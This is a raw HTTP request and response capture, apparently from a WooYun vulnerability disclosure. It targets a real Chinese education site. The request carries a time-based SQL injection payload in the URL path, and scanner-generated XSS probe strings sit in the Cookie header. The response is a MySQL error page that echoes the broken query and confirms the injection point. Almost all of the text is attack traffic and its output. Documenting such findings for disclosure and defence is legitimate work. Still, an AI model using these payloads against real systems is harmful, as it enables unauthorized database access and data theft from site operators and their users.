 Request
Raw Params Headers Hex
GET /zt/1"+or+sleep(111)=1%23_0.html HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: j.xdf.cn
Cookie:
BAIDU_CLB_REFER=http%3A%2F%2Fwww.acunetix-referrer.com%2Fjavascript%3AdomxssExecutionSink
(0%2C%22'%5C%22%3E%3Cxsstag%3E()refdxss%22);
__utma=1.1257328842.1463947218.1463947218.1463947218.1; __utmb=1.1.10.1463947218;
__utmc=1;
__utmz=1.1463947218.1.1.utmcsr=acunetix-referrer.com|utmccn=(referral)|utmcmd=referral|u
tmcct=/javascript:domxssExecutionSink(0,"'\"><xsstag>()refdxss");
Hm_lvt_e010d1faf316a4dbfe8639481a2a3f90=1463947218;
Hm_lpvt_e010d1faf316a4dbfe8639481a2a3f90=1463947218
Host: j.xdf.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 6_0 like Mac OS X) AppleWebKit/536.26
(KHTML, like Gecko) Version/6.0 Mobile/10A5376e Safari/8536.25
Accept: */*
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 May 2016 11:03:01 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Content-Length: 839
<div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;
padding:0.5em;">
<b>MySQL Error</b><br>
<b>Message</b>: MySQL Query Error<br>
<b>SQL</b>: select name from keywords where
keypinyin = "1"+or+sleep(111)=1#"<br>
<b>Error</b>: You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the right syntax
to use near 'or+sleep(111)=1#"' at line 1<br>
<b>Errno.</b>: 1064<br>
<a
href="http://faq.comsenz.com/?type=mysql&dberrno=1064&dberror=You%20have%20an%20error
%20in%20your%20SQL%20syntax%3B%20check%20the%20manual%20that%20corresponds%20to%20you
r%20MySQL%20server%20version%20for%20the%20right%20syntax%20to%20use%20near%20%27or%2
Bsleep%28111%29%3D1%23%22%27%20at%20line%201" target="_blank">Click here to seek
help.</a>
</div>
www.wooyun.org